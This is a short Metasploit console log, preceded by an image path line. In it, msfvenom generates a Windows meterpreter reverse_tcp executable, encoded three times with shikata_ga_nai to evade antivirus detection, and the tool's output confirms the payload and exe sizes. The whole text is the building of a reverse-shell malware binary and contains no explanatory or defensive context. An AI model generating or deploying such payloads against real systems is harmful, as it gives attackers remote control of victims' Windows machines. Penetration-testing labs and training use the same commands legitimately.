 msf6 > msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -f exe -i 3 LHOST=0.0.0.0
[*] exec: msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -f exe -i 3 LHOST=0.0.0.0
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 3 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 378 (iteration=0)
x86/shikata_ga_nai succeeded with size 405 (iteration=1)
x86/shikata_ga_nai succeeded with size 432 (iteration=2)
x86/shikata_ga_nai chosen with final size 432
Payload size: 432 bytes
Final size of exe file: 73802 bytes